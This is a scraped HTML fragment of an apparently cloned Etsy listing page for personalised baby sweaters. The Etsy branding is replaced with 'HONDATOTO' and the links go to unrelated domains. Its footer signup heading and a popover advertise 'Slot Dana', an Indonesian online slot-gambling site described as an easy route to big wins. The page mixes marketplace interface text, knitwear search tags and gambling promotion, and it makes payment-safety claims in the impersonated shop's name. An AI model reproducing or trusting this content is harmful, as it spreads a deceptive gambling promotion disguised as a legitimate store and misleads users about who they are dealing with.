            HONDATOTO menjaga keamanan informasi pembayaran Anda. Toko di HONDATOTO tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":8923156835,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Listed on May 10, 2025
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
                2266 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://startedurch.de/?ref=breadcrumb_listing">HONDATOTO</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://startedurch.de/c/clothing?explicit=1&ref=breadcrumb_listing">TERBARU</a>
</div></br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://startedurch.de/legal/privacy/" target="_blank">View HONDATOTO Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68c0775d1091a"
        />
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-envCottonmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    HONDATOTO - TERBARU
                </div>
            </button>

            <div id="footer-envCottonmental-impact-popover-content" role="tooltip">
                Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
            </div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/giftcards?ref=ftr"
                        >
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://startedurch.de/registry?ref=ftr"
                        >
                            
                            <span>HONDATOTO Registry</span>
                        </a>
                    </li>
